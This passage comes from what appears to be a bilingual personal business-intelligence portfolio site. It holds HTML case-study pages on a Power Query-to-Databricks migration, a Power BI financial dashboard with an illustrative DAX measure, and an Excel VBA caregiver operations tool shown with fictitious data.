  'powerbi.1':'Medidas verificadas en la página: Amount, Amount ($) (Scaled) y Amount as % of NS (%).','powerbi.2':'Parámetros dinámicos presentes en el reporte: Axis, Legend y Spend Analytics.','powerbi.3':'Las categorías mantienen un orden consistente sin depender de transformaciones repetidas dentro del PBIX.','powerbi.4':'La leyenda puede recuperar atributos visuales asociados al índice de cada jerarquía.',
  'powerbi.note':'La estructura, los nombres de las páginas, los títulos de los visuales y los campos descritos fueron verificados en el PBIX suministrado. La imagen superior es una recreación anonimizada con cifras sintéticas.',
  'result.title':'Resultado','result.kpi1':'Centralizado','result.kpi2':'Reutilizable','result.kpi3':'Consistente','result.1':'reglas de monto, ranking y color administradas en Databricks','result.2':'una estructura común para múltiples jerarquías del reporte','result.3':'orden estable entre gráficos, leyendas y parámetros dinámicos',
  'result.note':'El caso evita rutas, catálogos, nombres de empresa y cifras internas. El código y la visualización fueron anonimizados sin cambiar la lógica técnica del proyecto.',
  'next.label':'Siguiente caso','next.title':'Caregiver Operations Management System'
},
en:{
  'case.back':'Back to projects',
  'case.eyebrow':'Case 02 · Databricks & Power BI',
  'case.title':'Financial Spend Analytics Transformation',
  'case.summary':'Migration of the logic that prepared, aggregated and ranked spend hierarchies in Power Query into Databricks, delivering one consolidated and reusable table to Power BI.',
  'nav.context':'Context','nav.origin':'Original logic','nav.migration':'Migration','nav.hierarchies':'Hierarchies','nav.powerbi':'Power BI consumption','nav.result':'Outcome',
  'context.title':'Report context',
  'context.lead':'The real PBIX contains 12 pages. The “Spend Analytics” page combines filters, dynamic parameters, spend charts, Net Sales percentage analysis and a legend controlled by sorting tables.',
  'context.p':'The transformations defining amount, category order and visual attributes were distributed across Power Query. The goal was to move that logic into Databricks so the report could consume a prepared output.',
  'facts.1':'pages configured in the analyzed PBIX','facts.2':'elements configured on the Spend Analytics page','facts.3':'hierarchies included in the final sorting table',
  'origin.title':'What Power Query was doing',
  'origin.p':'For each hierarchy, the flow repeated the same pattern: merge the fact table with the relevant dimension, aggregate the amount, sort descending, add an index and relate that index to a color table.',
  'origin.1':'Merge with the Spend Analytics dimension and aggregate converted amount by category.','origin.2':'Descending ranking to preserve consistent order across visuals.','origin.3':'Color and text-color assignment through the ranking level.','origin.4':'The same transformation was repeated across multiple dimensions and hierarchies.',
  'migration.title':'Migration design',
  'migration.p':'The migration rebuilt the flow as layered Databricks logic. The names shown below are anonymized while preserving the implemented logic.',
  'migration.arch1':'Facts + scenarios + spend hierarchy','migration.arch2':'Business rules and fiscal period','migration.arch3':'Aggregation, index and visual attributes','migration.arch4':'Consolidated output for Power BI',
  'migration.1':'The sign is reversed when Spend Area is Trade Spend to preserve the report’s financial convention.','migration.2':'The base view retains the required comparison scenarios and excludes one obsolete historical combination.','migration.3':'An intermediate view applies the fiscal period used to produce the rankings.','migration.4':'The hierarchy views are consolidated into one final table with a common structure.',
  'hier.title':'Consolidated hierarchies','hier.p':'The aggregation and ranking pattern was reused across 14 financial and organizational hierarchies.','hier.iteration':'During validation, the organizational mapping was also corrected so Division used Brand Group, Affiliate used OS Affiliate and Affiliate Group used OS Affiliate Cluster. Region and Super Region retained their corresponding OS fields.',
  'powerbi.title':'How Power BI consumes it',
  'powerbi.p':'The PBIX structure confirms that the Sort tables participate directly in visuals and dynamic parameters. On “Spend Analytics”, the Spend Area sorting table controls categories used by Spend Breakdown, % of NS Breakdown, MOB Chart and Legend Chart.',
  'powerbi.1':'Measures verified on the page: Amount, Amount ($) (Scaled) and Amount as % of NS (%).','powerbi.2':'Dynamic parameters present in the report: Axis, Legend and Spend Analytics.','powerbi.3':'Categories maintain consistent order without relying on repeated transformations inside the PBIX.','powerbi.4':'The legend can retrieve visual attributes associated with each hierarchy index.',
  'powerbi.note':'The structure, page names, visual titles and fields described were verified in the provided PBIX. The image above is an anonymized recreation using synthetic figures.',
  'result.title':'Outcome','result.kpi1':'Centralized','result.kpi2':'Reusable','result.kpi3':'Consistent','result.1':'amount, ranking and color rules managed in Databricks','result.2':'one common structure across multiple report hierarchies','result.3':'stable ordering across charts, legends and dynamic parameters',
  'result.note':'The case omits internal paths, catalogs, company names and figures. The code and visualization were anonymized without changing the project’s technical logic.',
  'next.label':'Next case','next.title':'Caregiver Operations Management System'
}
};
</script>
<script src="../assets/js/main.js"></script>
</body>
</html>
</file>



<file: case-studies/financial-dashboard.html>
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Caso de estudio de reportería financiera global en Power BI, con validación de KPIs, reconciliación regional y una demo interactiva con datos sintéticos."><meta name="theme-color" content="#0a0f16"><title>Global Financial Performance Dashboard — Josué González</title>
  <link rel="canonical" href="https://jgonzalez-bi.github.io/case-studies/financial-dashboard.html">
  <link rel="icon" type="image/svg+xml" href="../assets/brand/favicon.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="../assets/brand/favicon-32.png">
  <link rel="apple-touch-icon" href="../assets/brand/apple-touch-icon.png">
  <link rel="manifest" href="../site.webmanifest">

  <meta property="og:site_name" content="Josué González — BI Portfolio">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Global Financial Performance Dashboard — Josué González">
  <meta property="og:description" content="Caso de estudio de reportería financiera global en Power BI, con validación de KPIs, reconciliación regional y una demo interactiva con datos sintéticos.">
  <meta property="og:url" content="https://jgonzalez-bi.github.io/case-studies/financial-dashboard.html">
  <meta property="og:image" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <meta property="og:image:secure_url" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Josué González — Business Intelligence and Data Analytics Portfolio">

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Global Financial Performance Dashboard — Josué González">
  <meta name="twitter:description" content="Caso de estudio de reportería financiera global en Power BI, con validación de KPIs, reconciliación regional y una demo interactiva con datos sintéticos.">
  <meta name="twitter:image" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,700;12..96,800&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="../assets/css/styles.css"></head>
<body data-title-es="Dashboard financiero global — Josué González" data-title-en="Global financial dashboard — Josue Gonzalez">
<header class="site-header"><div class="wrap nav"><a class="brand" href="../index.html">JG /</a><nav class="nav-links"><a href="../index.html#proyectos" data-i18n="nav.work">Proyectos</a><a href="../index.html#trayectoria" data-i18n="nav.path">Trayectoria</a><a href="../index.html#contacto" data-i18n="nav.contact">Contacto</a></nav><div class="lang" role="group" aria-label="Idioma"><button data-lang="es" aria-pressed="true">ES</button><button data-lang="en" aria-pressed="false">EN</button></div></div></header>
<main>
<section class="case-hero"><div class="wrap"><a class="back-link" href="../index.html#proyectos">← <span data-i18n="case.back">Volver a proyectos</span></a><p class="eyebrow" data-i18n="case.eyebrow">Caso 01 · Business Intelligence financiero</p><h1 data-i18n="case.title">Dashboard financiero global en Power BI</h1><p class="case-summary" data-i18n="case.summary">Una solución ejecutiva para consolidar ventas, rentabilidad y desempeño comercial en múltiples regiones, canales y marcas, con controles de calidad y reconciliación contra sistemas financieros.</p><div class="case-meta"><span class="meta-pill">Power BI</span><span class="meta-pill">DAX</span><span class="meta-pill">SQL</span><span class="meta-pill">Databricks</span><span class="meta-pill">FP&A</span></div></div></section>
<section class="case-demo-block">
  <div class="wrap">
    <div class="demo-shell reveal">
      <div class="demo-toolbar">
        <h3 data-i18n="project.1.demo.report">Global Account Performance</h3>
        <div class="demo-tabs" id="region-tabs" aria-label="Region"></div>
      </div>
      <div class="demo-main">
        <div class="demo-kpis" id="demo-kpis"></div>
        <div class="demo-grid">
          <div class="demo-panel">
            <h4 data-i18n="project.1.demo.accounts">Top accounts by GSRV</h4>
            <div id="account-ranking"></div>
          </div>
          <div class="demo-panel">
            <h4 data-i18n="project.1.demo.channels">Channel contribution</h4>
            <div class="channel-bars" id="channel-bars"></div>
          </div>
        </div>
        <div class="demo-note" data-i18n="project.1.demo.note">Datos ficticios. Ninguna cifra proviene de un cliente real.</div>
      </div>
    </div>
    <div class="lead-card case-demo-glossary">
      <strong data-i18n="glossary.title">Glosario de KPIs</strong>
      <p data-i18n="glossary.text">Retail Sales: ventas estimadas al consumidor final · GSRV: valor bruto de ventas retail · AC: contribución de cuenta después de costos y gastos comerciales.</p>
    </div>
  </div>
</section>
<div class="wrap case-layout">
<aside class="case-nav"><a href="#contexto" data-i18n="nav.context">Contexto</a><a href="#reto" data-i18n="nav.challenge">Reto</a><a href="#arquitectura" data-i18n="nav.architecture">Arquitectura</a><a href="#solucion" data-i18n="nav.solution">Solución</a><a href="#validacion" data-i18n="nav.validation">Validación</a><a href="#resultados" data-i18n="nav.results">Resultados</a></aside>
<article class="case-content">
<section id="contexto"><h2 data-i18n="context.title">Contexto</h2><p class="lead-card" data-i18n="context.lead">Los equipos de FP&A necesitaban una lectura consistente del desempeño de cuentas clave a través de seis regiones. La información provenía de distintas fuentes empresariales y debía convivir dentro de un mismo modelo analítico.</p><p data-i18n="context.p">El dashboard debía permitir pasar de una vista ejecutiva global a análisis por región, marca, canal, cuenta y periodo, sin perder consistencia entre KPIs financieros.</p></section>
<section id="reto"><h2 data-i18n="challenge.title">El reto</h2><ul><li data-i18n="challenge.1">Consolidar métricas con definiciones y granularidades diferentes.</li><li data-i18n="challenge.2">Mantener más de 20 vistas sin duplicar lógica o crear medidas inconsistentes.</li><li data-i18n="challenge.3">Detectar discrepancias causadas por duplicados, cambios en jerarquías o datos que desaparecían del sistema de origen.</li><li data-i18n="challenge.4">Garantizar que los totales reconciliaran con el source of truth financiero.</li></ul></section>
<section id="arquitectura"><h2 data-i18n="architecture.title">Arquitectura de la solución</h2><p data-i18n="architecture.p">El dashboard opera sobre una arquitectura híbrida que combina fuentes empresariales, archivos de control y una lógica heredada que se está modernizando de forma incremental.</p><div class="architecture"><div class="arch-box"><b>ENTERPRISE &amp; BUSINESS SOURCES</b><span>CPM / OneStream<br>SAP / COPA<br>Excel control files<br>Master data</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>TRANSFORMATION &amp; BUSINESS RULES</b><span>Excel / Power Query / Macros<br>Databricks SQL<br>Incremental migration</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>POWER BI</b><span>Semantic model<br>DAX measures<br>Executive views</span></div></div><p class="lead-card" data-i18n="architecture.note">Parte de la lógica heredada continúa ejecutándose en Excel y Power Query, mientras componentes seleccionados se validan y migran gradualmente a Databricks SQL, reconciliando los resultados durante la transición.</p></section>
<section id="solucion"><h2 data-i18n="solution.title">Diseño y construcción</h2><h3 data-i18n="solution.h1">Modelo orientado a decisiones</h3><p data-i18n="solution.p1">Las vistas se organizaron alrededor de preguntas de negocio: qué región crece, qué cuenta pierde contribución, cómo cambia el mix de canal y qué componente del P&L explica la variación.</p><h3 data-i18n="solution.h2">Medidas centralizadas</h3><p data-i18n="solution.p2">Retail Sales, GSRV, Gross Sales, Net Sales, Account Contribution y sus comparativos se calcularon desde medidas reutilizables, evitando que cada página implementara su propia versión del KPI.</p><div class="code"><div class="code-head">DAX · illustrative measure</div><pre><span class="fn">Account Contribution YoY %</span> =
<span class="kw">VAR</span> CurrentAC = [Account Contribution]
<span class="kw">VAR</span> PriorAC = <span class="fn">CALCULATE</span>([Account Contribution], <span class="fn">SAMEPERIODLASTYEAR</span>('Date'[Date]))
<span class="kw">RETURN</span> <span class="fn">DIVIDE</span>(CurrentAC - PriorAC, PriorAC)</pre></div><h3 data-i18n="solution.h3">Navegación por capas</h3><p data-i18n="solution.p3">El usuario podía comenzar en el resumen global y profundizar por región, cuenta, canal, marca y detalle de P&L, conservando filtros y contexto.</p></section>
<section id="validacion"><h2 data-i18n="validation.title">Calidad y reconciliación</h2><p data-i18n="validation.p">Cada actualización incluye controles de duplicidad, comparación contra archivos regionales de control y reconciliación de ventas, costos y contribución en seis regiones. Cuando aparece una variación, reviso el flujo desde la fuente hasta Power BI para determinar si el origen está en los datos, las transformaciones o el modelo.</p><ul><li data-i18n="validation.1">Controles de duplicidad y cambios inesperados en row count.</li><li data-i18n="validation.2">Reconciliación de KPIs en seis regiones.</li><li data-i18n="validation.3">Comparación de extractos entre cierres para separar filas modificadas de filas suprimidas.</li><li data-i18n="validation.4">Documentación de excepciones y escalamiento al equipo dueño del sistema de origen.</li></ul></section>
<section id="resultados"><h2 data-i18n="results.title">Resultado</h2><div class="outcome-grid"><div class="outcome"><b>20+</b><span data-i18n="results.1">vistas integradas en una solución ejecutiva</span></div><div class="outcome"><b>6</b><span data-i18n="results.2">regiones reconciliadas contra la fuente financiera</span></div><div class="outcome"><b>1 modelo</b><span data-i18n="results.3">para analizar múltiples KPIs, marcas y canales</span></div></div><p class="lead-card" data-i18n="results.maintenance">Además del desarrollo, mantengo el ciclo continuo de actualización, validación, corrección de discrepancias y administración de mappings y reglas del reporte.</p><p class="confidential" data-i18n="results.note">Este caso recrea la estructura y el tipo de análisis con datos sintéticos. No contiene cifras ni información interna de la empresa.</p></section>
<a class="next-case" href="databricks-migration.html"><div><small data-i18n="next.label">Siguiente caso</small><b data-i18n="next.title">Migración de Power Query a Databricks</b></div><span>→</span></a>
</article></div>
</main><footer><div class="wrap footer-row"><span data-i18n="footer">Hecho con HTML, CSS y JavaScript · Datos de demostración sintéticos</span><a data-cv-link href="../cv/Josue_Gonzalez_CV_ES.pdf" download>CV ↓</a></div></footer>
<script>window.PAGE_I18N={es:{'glossary.title':'Glosario de KPIs','glossary.text':'Retail Sales: ventas estimadas al consumidor final · GSRV: valor bruto de ventas retail · AC: contribución de cuenta después de costos y gastos comerciales.','case.back':'Volver a proyectos','case.eyebrow':'Caso 01 · Business Intelligence financiero','case.title':'Dashboard financiero global en Power BI','case.summary':'Una solución ejecutiva para consolidar ventas, rentabilidad y desempeño comercial en múltiples regiones, canales y marcas, con controles de calidad y reconciliación contra sistemas financieros.','nav.context':'Contexto','nav.challenge':'Reto','nav.architecture':'Arquitectura','nav.solution':'Solución','nav.validation':'Validación','nav.results':'Resultados','context.title':'Contexto','context.lead':'Los equipos de FP&A necesitaban una lectura consistente del desempeño de cuentas clave a través de seis regiones. La información provenía de distintas fuentes empresariales y debía convivir dentro de un mismo modelo analítico.','context.p':'El dashboard debía permitir pasar de una vista ejecutiva global a análisis por región, marca, canal, cuenta y periodo, sin perder consistencia entre KPIs financieros.','challenge.title':'El reto','challenge.1':'Consolidar métricas con definiciones y granularidades diferentes.','challenge.2':'Mantener más de 20 vistas sin duplicar lógica o crear medidas inconsistentes.','challenge.3':'Detectar discrepancias causadas por duplicados, cambios en jerarquías o datos que desaparecían del sistema de origen.','challenge.4':'Garantizar que los totales reconciliaran con el source of truth financiero.','architecture.title':'Arquitectura de la solución','architecture.p':'El dashboard opera sobre una arquitectura híbrida que combina fuentes empresariales, archivos de control y una lógica heredada que se está modernizando de forma incremental.','architecture.note':'Parte de la lógica heredada continúa ejecutándose en Excel y Power Query, mientras componentes seleccionados se validan y migran gradualmente a Databricks SQL, reconciliando los resultados durante la transición.','solution.title':'Diseño y construcción','solution.h1':'Modelo orientado a decisiones','solution.p1':'Las vistas se organizaron alrededor de preguntas de negocio: qué región crece, qué cuenta pierde contribución, cómo cambia el mix de canal y qué componente del P&L explica la variación.','solution.h2':'Medidas centralizadas','solution.p2':'Retail Sales, GSRV, Gross Sales, Net Sales, Account Contribution y sus comparativos se calcularon desde medidas reutilizables, evitando que cada página implementara su propia versión del KPI.','solution.h3':'Navegación por capas','solution.p3':'El usuario podía comenzar en el resumen global y profundizar por región, cuenta, canal, marca y detalle de P&L, conservando filtros y contexto.','validation.title':'Calidad y reconciliación','validation.p':'Cada actualización incluye controles de duplicidad, comparación contra archivos regionales de control y reconciliación de ventas, costos y contribución en seis regiones. Cuando aparece una variación, reviso el flujo desde la fuente hasta Power BI para determinar si el origen está en los datos, las transformaciones o el modelo.','validation.1':'Controles de duplicidad y cambios inesperados en row count.','validation.2':'Reconciliación de KPIs en seis regiones.','validation.3':'Comparación de extractos entre cierres para separar filas modificadas de filas suprimidas.','validation.4':'Documentación de excepciones y escalamiento al equipo dueño del sistema de origen.','results.title':'Resultado','results.1':'vistas integradas en una solución ejecutiva','results.2':'regiones reconciliadas contra la fuente financiera','results.3':'para analizar múltiples KPIs, marcas y canales','results.maintenance':'Además del desarrollo, mantengo el ciclo continuo de actualización, validación, corrección de discrepancias y administración de mappings y reglas del reporte.','results.note':'Este caso recrea la estructura y el tipo de análisis con datos sintéticos. No contiene cifras ni información interna de la empresa.','next.label':'Siguiente caso','next.title':'Migración de Power Query a Databricks'},en:{'glossary.title':'KPI glossary','glossary.text':'Retail Sales: estimated sales to the end consumer · GSRV: gross retail sales value · AC: account contribution after costs and commercial spend.','case.back':'Back to projects','case.eyebrow':'Case 01 · Financial Business Intelligence','case.title':'Global financial dashboard in Power BI','case.summary':'An executive solution consolidating sales, profitability and commercial performance across multiple regions, channels and brands, with data-quality controls and reconciliation against financial systems.','nav.context':'Context','nav.challenge':'Challenge','nav.architecture':'Architecture','nav.solution':'Solution','nav.validation':'Validation','nav.results':'Outcomes','context.title':'Context','context.lead':'FP&A teams needed a consistent view of key-account performance across six regions. Information came from different enterprise sources and had to coexist in a single analytical model.','context.p':'The dashboard needed to move from a global executive view into analysis by region, brand, channel, account and period without losing consistency across financial KPIs.','challenge.title':'The challenge','challenge.1':'Consolidate metrics with different definitions and grains.','challenge.2':'Maintain 20+ views without duplicating logic or creating inconsistent measures.','challenge.3':'Detect discrepancies caused by duplicates, hierarchy changes or records disappearing from the source system.','challenge.4':'Ensure totals reconciled to the financial source of truth.','architecture.title':'Solution architecture','architecture.p':'The dashboard operates on a hybrid architecture that combines enterprise sources, control files and inherited logic being modernized incrementally.','architecture.note':'Part of the inherited logic still runs through Excel and Power Query, while selected components are gradually validated and migrated to Databricks SQL, with results reconciled throughout the transition.','solution.title':'Design and build','solution.h1':'Decision-oriented model','solution.p1':'Views were organized around business questions: which region is growing, which account is losing contribution, how channel mix is changing and which P&L component explains the variance.','solution.h2':'Centralized measures','solution.p2':'Retail Sales, GSRV, Gross Sales, Net Sales, Account Contribution and their comparisons were calculated through reusable measures, preventing each page from implementing its own KPI definition.','solution.h3':'Layered navigation','solution.p3':'Users could start at the global summary and drill into region, account, channel, brand and P&L detail while preserving filter context.','validation.title':'Quality and reconciliation','validation.p':'Each update includes duplicate controls, comparison against regional control files, and reconciliation of sales, costs and contribution across six regions. When a variance appears, I review the flow from source to Power BI to determine whether it originates in the data, transformations or model.','validation.1':'Duplicate controls and unexpected row-count changes.','validation.2':'KPI reconciliation across six regions.','validation.3':'Close-to-close extract comparison separating modified from suppressed rows.','validation.4':'Exception documentation and escalation to the source-system owner.','results.title':'Outcome','results.1':'views integrated into one executive solution','results.2':'regions reconciled against the financial source','results.3':'to analyze multiple KPIs, brands and channels','results.maintenance':'In addition to development, I maintain the continuous cycle of refreshes, validation, discrepancy correction, and administration of report mappings and business rules.','results.note':'This case recreates the structure and analytical approach using synthetic data. It contains no internal company figures or information.','next.label':'Next case','next.title':'Power Query to Databricks migration'}};</script><script src="../assets/js/main.js"></script><script src="../assets/js/dashboard.js"></script></body></html>
</file>



<file: case-studies/operations-automation.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Caso de automatización operacional con Excel VBA: búsqueda multicriterio, actualización de registros, disponibilidad e historial de incidentes con datos ficticios.">
  <meta name="theme-color" content="#0a0f16">
  <title>Caregiver Operations Management System — Josué González</title>
  
  <link rel="canonical" href="https://jgonzalez-bi.github.io/case-studies/operations-automation.html">
  <link rel="icon" type="image/svg+xml" href="../assets/brand/favicon.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="../assets/brand/favicon-32.png">
  <link rel="apple-touch-icon" href="../assets/brand/apple-touch-icon.png">
  <link rel="manifest" href="../site.webmanifest">

  <meta property="og:site_name" content="Josué González — BI Portfolio">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Caregiver Operations Management System — Josué González">
  <meta property="og:description" content="Caso de automatización operacional con Excel VBA: búsqueda multicriterio, actualización de registros, disponibilidad e historial de incidentes con datos ficticios.">
  <meta property="og:url" content="https://jgonzalez-bi.github.io/case-studies/operations-automation.html">
  <meta property="og:image" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <meta property="og:image:secure_url" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Josué González — Business Intelligence and Data Analytics Portfolio">

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Caregiver Operations Management System — Josué González">
  <meta name="twitter:description" content="Caso de automatización operacional con Excel VBA: búsqueda multicriterio, actualización de registros, disponibilidad e historial de incidentes con datos ficticios.">
  <meta name="twitter:image" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,700;12..96,800&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/styles.css">
</head>
<body data-title-es="Caregiver Operations Management System — Josué González" data-title-en="Caregiver Operations Management System — Josue Gonzalez">
<header class="site-header">
  <div class="wrap nav">
    <a class="brand" href="../index.html">JG /</a>
    <nav class="nav-links">
      <a href="../index.html#proyectos" data-i18n="nav.work">Proyectos</a>
      <a href="../index.html#trayectoria" data-i18n="nav.path">Trayectoria</a>
      <a href="../index.html#contacto" data-i18n="nav.contact">Contacto</a>
    </nav>
    <div class="lang" role="group" aria-label="Idioma">
      <button data-lang="es" aria-pressed="true">ES</button>
      <button data-lang="en" aria-pressed="false">EN</button>
    </div>
  </div>
</header>

<main>
  <section class="case-hero">
    <div class="wrap">
      <a class="back-link" href="../index.html#proyectos">← <span data-i18n="case.back">Volver a proyectos</span></a>
      <p class="eyebrow" data-i18n="case.eyebrow">Caso 03 · Excel & VBA</p>
      <h1 data-i18n="case.title">Caregiver Operations Management System</h1>
      <p class="case-summary" data-i18n="case.summary">Herramienta funcional en Excel VBA para centralizar registros de cuidadores, aplicar filtros operativos, actualizar información y consultar incidentes desde una sola interfaz.</p>
      <div class="case-meta">
        <span class="meta-pill">Excel</span>
        <span class="meta-pill">VBA</span>
        <span class="meta-pill">UserForms</span>
        <span class="meta-pill">Data Validation</span>
        <span class="meta-pill">Operations</span>
      </div>
    </div>
  </section>

  <section><div class="wrap case-cover reveal">
<div class="care-app" aria-label="Recreación codificada de la herramienta de gestión de cuidadores">
  <div class="care-window-bar">
    <div>
      <strong>Caregiver Operations Management System</strong>
      <small>Operational prototype inspired by the original Excel VBA workflow</small>
    </div>
    <span>— □ ×</span>
  </div>

  <div class="care-body">
    <section class="care-block">
      <h4>Caregiver Information</h4>
      <div class="care-grid three">
        <div class="fake-field"><label>Caregiver ID</label><span>4321</span></div>
        <div class="fake-field"><label>Full Name</label><span>John Smith</span></div>
        <div class="fake-field"><label>Caregiver Gender</label><span>Male</span></div>
      </div>

      <div class="care-chip-line">
        <b>Language</b>
        <span class="chip active">English</span>
        <span class="chip">Spanish</span>
        <span class="chip">Other</span>
      </div>
    </section>

    <section class="care-block">
      <h4>Preferences & Availability</h4>
      <div class="care-chip-line">
        <b>Status</b>
        <span class="chip active">Pending Placement</span>
        <span class="chip">Assigned</span>
      </div>

      <div class="care-layout-two">
        <div class="mini-box large">
          <strong>Availability</strong>
          <div class="availability-table">
            <div><span>Monday</span><em>Pending Placement</em></div>
            <div><span>Tuesday</span><em>Pending Placement</em></div>
            <div><span>Wednesday</span><em class="ok">Assigned</em></div>
            <div><span>Thursday</span><em>Pending Placement</em></div>
            <div><span>Friday</span><em class="ok">Assigned</em></div>
            <div><span>Saturday</span><em>Pending Placement</em></div>
            <div><span>Sunday</span><em>Pending Placement</em></div>
            <div><span>Preferred Gender</span><em>Female</em></div>
          </div>
          <div class="fake-field notes"><label>Notes</label><span>Prefers overnight shifts</span></div>
        </div>

        <div class="mini-box large">
          <strong>Case Preferences</strong>
          <div class="mini-tags stack">
            <span>Bedbound</span><span>Children</span><span>Pets</span>
          </div>
          <strong class="subhead">Location</strong>
          <div class="mini-tags stack">
            <span>Brooklyn</span><span>Manhattan</span><span>Queens</span>
          </div>
        </div>
      </div>
    </section>

    <section class="care-results-grid">
      <div class="mini-box">
        <strong>Caregiver Results</strong>
        <div class="mini-table wide">
          <div class="head"><span>ID</span><span>Name</span><span>Status</span></div>
          <div><span>4321</span><span>John Smith</span><span>Pending</span></div>
          <div><span>1234</span><span>Juan Antonio</span><span>Assigned</span></div>
          <div><span>2530</span><span>Ruben Marcos</span><span>Pending</span></div>
        </div>
      </div>
      <div class="mini-box">
        <strong>Incident History</strong>
        <div class="mini-table wide">
          <div class="head"><span>Type</span><span>Date</span><span>Note</span></div>
          <div><span>NCNS</span><span>Jul 8</span><span>No call</span></div>
          <div><span>Late</span><span>Jun 7</span><span>45 min</span></div>
          <div><span>Call Out</span><span>May 24</span><span>Emergency</span></div>
        </div>
      </div>
    </section>

    <div class="care-actions">
      <button>Search</button>
      <button>Save Caregiver</button>
      <button>Update Caregiver</button>
      <button>Clear Form</button>
    </div>
  </div>
</div>
</div></section>

  <div class="wrap case-layout">
    <aside class="case-nav">
      <a href="#contexto" data-i18n="nav.context">Contexto</a>
      <a href="#solucion" data-i18n="nav.solution">Solución</a>
      <a href="#busqueda" data-i18n="nav.search">Búsqueda</a>
      <a href="#modelo" data-i18n="nav.model">Modelo de datos</a>
      <a href="#incidentes" data-i18n="nav.incidents">Incidentes</a>
      <a href="#alcance" data-i18n="nav.scope">Alcance</a>
    </aside>

    <article class="case-content">
      <section id="contexto">
        <h2 data-i18n="context.title">Contexto</h2>
        <p class="lead-card" data-i18n="context.lead">Encontrar un cuidador adecuado requiere combinar disponibilidad, idioma, ubicación, preferencias y condiciones específicas del caso. Hacerlo directamente sobre una hoja extensa vuelve la consulta lenta y aumenta la posibilidad de editar información por error.</p>
        <p data-i18n="context.p">Construí este prototipo como una capa de aplicación sobre Excel: el usuario interactúa con un formulario controlado mientras VBA gestiona la consulta y el mantenimiento de los registros.</p>
      </section>

      <section id="solucion">
        <h2 data-i18n="solution.title">La solución</h2>
        <p data-i18n="solution.p">La solución final se organiza en tres componentes principales: una pantalla de entrada, una base de cuidadores y un registro de incidentes. El libro también conserva hojas de borrador con datos ficticios, lo que documenta la evolución desde la primera estructura hasta la interfaz final.</p>

        <div class="architecture">
          <div class="arch-box"><b>VBA USERFORM</b><span data-i18n="solution.arch1">Captura, filtros y acciones controladas</span></div>
          <div class="arch-arrow">→</div>
          <div class="arch-box"><b>AIDE DATA BASE</b><span data-i18n="solution.arch2">21 campos operativos por cuidador</span></div>
          <div class="arch-arrow">↔</div>
          <div class="arch-box"><b>INCIDENTS REPORT</b><span data-i18n="solution.arch3">Historial relacionado mediante Caregiver ID</span></div>
        </div>

        <div class="fact-grid">
          <div class="fact"><b>21</b><span data-i18n="facts.1">campos en la estructura final de cuidadores</span></div>
          <div class="fact"><b>4</b><span data-i18n="facts.2">acciones principales: buscar, guardar, actualizar y limpiar</span></div>
          <div class="fact"><b>3</b><span data-i18n="facts.3">componentes finales: interfaz, base e incidentes</span></div>
        </div>
      </section>

      <section id="busqueda">
        <h2 data-i18n="search.title">Búsqueda multicriterio</h2>
        <p data-i18n="search.p">El formulario permite combinar criterios sin que el usuario tenga que construir filtros manuales sobre la hoja. Los resultados se muestran en una lista y, al seleccionar un cuidador, el formulario puede recuperar su información y los incidentes vinculados.</p>
        <ul>
          <li data-i18n="search.1">Identificación por Caregiver ID y nombre completo.</li>
          <li data-i18n="search.2">Idiomas: inglés, español u otro.</li>
          <li data-i18n="search.3">Disponibilidad para los siete días y estado Pending Placement o Assigned.</li>
          <li data-i18n="search.4">Preferencias del caso: paciente encamado, niños, fumadores, mascotas y tipo de convivencia.</li>
          <li data-i18n="search.5">Ubicación: Brooklyn, Bronx, Manhattan, Queens y Long Island.</li>
        </ul>
      </section>

      <section id="modelo">
        <h2 data-i18n="model.title">Modelo de datos</h2>
        <p data-i18n="model.p">La base final separa identidad, idioma, disponibilidad, preferencias, notas y ubicación. El Caregiver ID funciona como clave operativa para localizar registros y relacionar al cuidador con su historial de incidentes.</p>
        <div class="fact-grid">
          <div class="fact"><b>7</b><span data-i18n="model.1">días de disponibilidad modelados</span></div>
          <div class="fact"><b>5</b><span data-i18n="model.2">ubicaciones seleccionables</span></div>
          <div class="fact"><b>5</b><span data-i18n="model.3">condiciones y preferencias del caso</span></div>
        </div>
        <p class="prototype-note" data-i18n="model.note">El proyecto se presenta como prototipo funcional. Todos los nombres y registros mostrados son ficticios y no contienen información de pacientes ni PHI.</p>
      </section>

      <section id="incidentes">
        <h2 data-i18n="incidents.title">Consulta de incidentes</h2>
        <p data-i18n="incidents.p">El historial usa una estructura simple —Caregiver ID, tipo y fecha— para que la interfaz pueda mostrar los incidentes asociados al cuidador seleccionado. Los datos de demostración incluyen NCNS, Late y Call Out.</p>
        

<div class="evidence-grid">
  <div class="evidence-card coded-data-card">
